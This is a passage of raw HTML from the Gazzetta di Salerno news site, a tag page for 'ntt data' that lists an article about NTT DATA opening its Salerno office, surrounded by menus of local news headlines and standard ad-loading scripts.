                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/arriva-la-befana-allospedale-di-nocera/"  rel="bookmark" class="td-image-wrap " title="Arriva la Befana all&#8217;ospedale di Nocera" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/05/ospedale-nocera-inferiore-1-218x150.webp"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2024/05/ospedale-nocera-inferiore-1-218x150.webp 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2024/05/ospedale-nocera-inferiore-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Arriva la Befana all&#8217;ospedale di Nocera" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/arriva-la-befana-allospedale-di-nocera/"  rel="bookmark" title="Arriva la Befana all&#8217;ospedale di Nocera">Arriva la Befana all&#8217;ospedale di Nocera</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" class="td-image-wrap " title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo.">“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto”&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-est-con-il-coro-crescent/"  rel="bookmark" class="td-image-wrap " title="“Festa degli Auguri” al “Rotary Club Salerno Est” con il “Coro Crescent”" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/PHOTO-2025-12-24-20-07-29-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/PHOTO-2025-12-24-20-07-29-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/PHOTO-2025-12-24-20-07-29-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Festa degli Auguri” al “Rotary Club Salerno Est” con il “Coro Crescent”" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-est-con-il-coro-crescent/"  rel="bookmark" title="“Festa degli Auguri” al “Rotary Club Salerno Est” con il “Coro Crescent”">“Festa degli Auguri” al “Rotary Club Salerno Est” con il “Coro&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_45" data-td_block_id="tdi_45"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_45" data-td_block_id="tdi_45"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159016"><a href="https://www.gazzettadisalerno.it/category/sport/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_50 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" ><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
block_tdi_50.td_column_number = "3";
block_tdi_50.block_type = "td_block_mega_menu";
block_tdi_50.post_count = "4";
block_tdi_50.found_posts = "5993";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "1499";
tdBlocksArray.push(block_tdi_50);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_50" id="tdi_51" data-td_block_id="tdi_50" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/sport/">Tutto</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_52" data-td_block_id="tdi_50" data-td_filter_value="48523" href="https://www.gazzettadisalerno.it/category/sport/affannati-mentali/">Affannati Mentali</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_53" data-td_block_id="tdi_50" data-td_filter_value="21051" href="https://www.gazzettadisalerno.it/category/sport/calcio/">Calcio</a></div></div><div id=tdi_50 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-2026-aperto-con-una-vittoria/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, 2026 aperto con una vittoria" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, 2026 aperto con una vittoria" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-2026-aperto-con-una-vittoria/"  rel="bookmark" title="Givova Scafati, 2026 aperto con una vittoria">Givova Scafati, 2026 aperto con una vittoria</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-derby-con-avellino/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati vince derby con Avellino" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Avellino-Scafati-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Avellino-Scafati-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Avellino-Scafati-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati vince derby con Avellino" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-derby-con-avellino/"  rel="bookmark" title="Givova Scafati vince derby con Avellino">Givova Scafati vince derby con Avellino</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-supera-cremona/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati supera Cremona" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Scafati-Basket-Cremona-9-2-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Scafati-Basket-Cremona-9-2-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Scafati-Basket-Cremona-9-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati supera Cremona" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-supera-cremona/"  rel="bookmark" title="Givova Scafati supera Cremona">Givova Scafati supera Cremona</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-vittoria-a-roseto/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, vittoria a Roseto" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Roseto-vs-Scafati-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Roseto-vs-Scafati-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Roseto-vs-Scafati-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, vittoria a Roseto" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-vittoria-a-roseto/"  rel="bookmark" title="Givova Scafati, vittoria a Roseto">Givova Scafati, vittoria a Roseto</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159022"><a href="https://www.gazzettadisalerno.it/category/rubriche/">Rubriche</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_54 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_54" ><script>var block_tdi_54 = new tdBlock();
block_tdi_54.id = "tdi_54";
block_tdi_54.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"48","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_54","tdc_css_class":"tdi_54","tdc_css_class_style":"tdi_54_rand_style"}';
block_tdi_54.td_column_number = "3";
block_tdi_54.block_type = "td_block_mega_menu";
block_tdi_54.post_count = "4";
block_tdi_54.found_posts = "1433";
block_tdi_54.header_color = "";
block_tdi_54.ajax_pagination_infinite_stop = "";
block_tdi_54.max_num_pages = "359";
tdBlocksArray.push(block_tdi_54);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_54" id="tdi_55" data-td_block_id="tdi_54" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/rubriche/">Tutto</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_56" data-td_block_id="tdi_54" data-td_filter_value="17" href="https://www.gazzettadisalerno.it/category/rubriche/a-proposito-di/">A Proposito Di&#8230;</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_57" data-td_block_id="tdi_54" data-td_filter_value="20473" href="https://www.gazzettadisalerno.it/category/rubriche/chiacchierecaffe/">Chiacchiere&amp;Caffe&#8217;</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_58" data-td_block_id="tdi_54" data-td_filter_value="52047" href="https://www.gazzettadisalerno.it/category/rubriche/comunicati-stampa/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_59" data-td_block_id="tdi_54" data-td_filter_value="20" href="https://www.gazzettadisalerno.it/category/rubriche/dizionario-minimo/">Dizionario minimo</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_60" data-td_block_id="tdi_54" data-td_filter_value="24" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-al-forum/">Fuori al Forum</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_61" data-td_block_id="tdi_54" data-td_filter_value="58" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-dagli-schermi/">Fuori dagli schermi</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_62" data-td_block_id="tdi_54" data-td_filter_value="26" href="https://www.gazzettadisalerno.it/category/rubriche/giubbe-rosse/">Giubbe Rosse</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_63" data-td_block_id="tdi_54" data-td_filter_value="59" href="https://www.gazzettadisalerno.it/category/rubriche/grassetto-e-sottolineato/">Grassetto e Sottolineato</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_64" data-td_block_id="tdi_54" data-td_filter_value="27" href="https://www.gazzettadisalerno.it/category/rubriche/habeas-corpus/">Habeas corpus</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_65" data-td_block_id="tdi_54" data-td_filter_value="29" href="https://www.gazzettadisalerno.it/category/rubriche/i-sentieri-della-gentilezza/">I Sentieri della Gentilezza</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_66" data-td_block_id="tdi_54" data-td_filter_value="30" href="https://www.gazzettadisalerno.it/category/rubriche/il-cuore-della-citta/">Il Cuore della Città</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_67" data-td_block_id="tdi_54" data-td_filter_value="32" href="https://www.gazzettadisalerno.it/category/rubriche/impatto-2-0/">Impatto 2.0</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_68" data-td_block_id="tdi_54" data-td_filter_value="60" href="https://www.gazzettadisalerno.it/category/rubriche/italia-capovolta/">Italia Capovolta</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_69" data-td_block_id="tdi_54" data-td_filter_value="39" href="https://www.gazzettadisalerno.it/category/rubriche/lo-stivale-positivo/">Lo Stivale Positivo</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_70" data-td_block_id="tdi_54" data-td_filter_value="25061" href="https://www.gazzettadisalerno.it/category/rubriche/mangiare-sano/">Mangiare sano</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_71" data-td_block_id="tdi_54" data-td_filter_value="52046" href="https://www.gazzettadisalerno.it/category/rubriche/motori/">Motori</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_72" data-td_block_id="tdi_54" data-td_filter_value="41" href="https://www.gazzettadisalerno.it/category/rubriche/nella-botte-piccola/">Nella botte piccola</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_73" data-td_block_id="tdi_54" data-td_filter_value="44" href="https://www.gazzettadisalerno.it/category/rubriche/pane-raffermo-considerazioni-inattuali/">Pane raffermo: considerazioni inattuali</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_74" data-td_block_id="tdi_54" data-td_filter_value="49" href="https://www.gazzettadisalerno.it/category/rubriche/saggi-e-romanzi/">Saggi &amp; Romanzi</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_75" data-td_block_id="tdi_54" data-td_filter_value="39492" href="https://www.gazzettadisalerno.it/category/rubriche/uzbekistan/">Uzbekistan</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_76" data-td_block_id="tdi_54" data-td_filter_value="57" href="https://www.gazzettadisalerno.it/category/rubriche/women-news/">Women News</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_77" data-td_block_id="tdi_54" data-td_filter_value="31678" href="https://www.gazzettadisalerno.it/category/rubriche/zooquark/">Zooquark</a></div></div><div id=tdi_54 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" class="td-image-wrap " title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella.">Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" class="td-image-wrap " title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo.">“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto”&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/un-panettone-sospeso-liniziativa-natalizia-della-famiglia-rotariana-salernitana-per-donare-un-sorriso-alle-persone-bisognose-della-nostra-citta/"  rel="bookmark" class="td-image-wrap " title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/un-panettone-sospeso-liniziativa-natalizia-della-famiglia-rotariana-salernitana-per-donare-un-sorriso-alle-persone-bisognose-della-nostra-citta/"  rel="bookmark" title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città">Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/muyer-storie-di-donne-lo-spettacolo-di-solidarieta-del-rotary-club-salerno-picentia-dedicato-ad-anna-borsa/"  rel="bookmark" class="td-image-wrap " title="“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club Salerno Picentia” dedicato ad Anna Borsa." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/GRUPPO-MUIERES-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/GRUPPO-MUIERES-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/GRUPPO-MUIERES-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club Salerno Picentia” dedicato ad Anna Borsa." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/muyer-storie-di-donne-lo-spettacolo-di-solidarieta-del-rotary-club-salerno-picentia-dedicato-ad-anna-borsa/"  rel="bookmark" title="“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club Salerno Picentia” dedicato ad Anna Borsa.">“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_54" data-td_block_id="tdi_54"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_54" data-td_block_id="tdi_54"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.gazzettadisalerno.it/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.gazzettadisalerno.it/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Ntt data</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: ntt data</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/ntt-data-inaugura-la-sede-di-salerno-e-raddoppia-lorganico/"  rel="bookmark" class="td-image-wrap " title="NTT DATA inaugura la sede di Salerno e raddoppia l’organico." ><img width="324" height="160" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/05/NTTDATA-Inaugurazione-18-324x160.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2023/05/NTTDATA-Inaugurazione-18-324x160.jpg 324w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/05/NTTDATA-Inaugurazione-18-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="NTT DATA inaugura la sede di Salerno e raddoppia l’organico." /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/ntt-data-inaugura-la-sede-di-salerno-e-raddoppia-lorganico/"  rel="bookmark" title="NTT DATA inaugura la sede di Salerno e raddoppia l’organico.">NTT DATA inaugura la sede di Salerno e raddoppia l’organico.</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadisalerno.it/author/redazione/">Redazione Gazzetta di Salerno</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-25T16:54:17+02:00" >25 Maggio 2023</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadisalerno.it/ntt-data-inaugura-la-sede-di-salerno-e-raddoppia-lorganico/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_1 tdi_78 td_block_template_1 ">

<style>.tdi_78.td-a-rec{text-align:center}.tdi_78.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_78 .td-element-style{z-index:-1}.tdi_78.td-a-rec-img{text-align:left}.tdi_78.td-a-rec-img img{margin:0 auto 0 0}.tdi_78 .td_spot_img_all img,.tdi_78 .td_spot_img_tl img,.tdi_78 .td_spot_img_tp img,.tdi_78 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_78.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
